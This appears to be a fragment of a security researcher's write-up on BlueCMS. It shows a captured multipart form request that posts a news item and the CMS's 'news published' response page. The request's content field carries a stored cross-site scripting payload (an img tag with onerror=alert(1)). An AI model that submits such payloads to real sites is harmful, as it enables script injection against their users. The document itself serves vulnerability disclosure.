 Content-Disposition: form-data; name="cid"
1
-----------------------------18467633426500
Content-Disposition: form-data; name="author"
dwqda
-----------------------------18467633426500
Content-Disposition: form-data; name="source"
dxasdxax
-----------------------------18467633426500
Content-Disposition: form-data; name="lit_pic"; filename=""
Content-Type: application/octet-stream
-----------------------------18467633426500
Content-Disposition: form-data; name="descript"
xasdcewasx
-----------------------------18467633426500
Content-Disposition: form-data; name="content"
<p><img src onerror=alert(1)></p>
-----------------------------18467633426500
Content-Disposition: form-data; name="act"
do_add_news
-----------------------------18467633426500--
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">发布新闻成功</h4>
<p><a class="lightlink"
href="user.php?act=news_manage">如果您的浏览器没有反应，请点击这里</a></p><script
language="javascript"
type="text/javascript">setTimeout("location.replace('user.php?act=news_manage')",'2000');</
script>
</div>
</div>
</body>
</html>
白帽子搞安全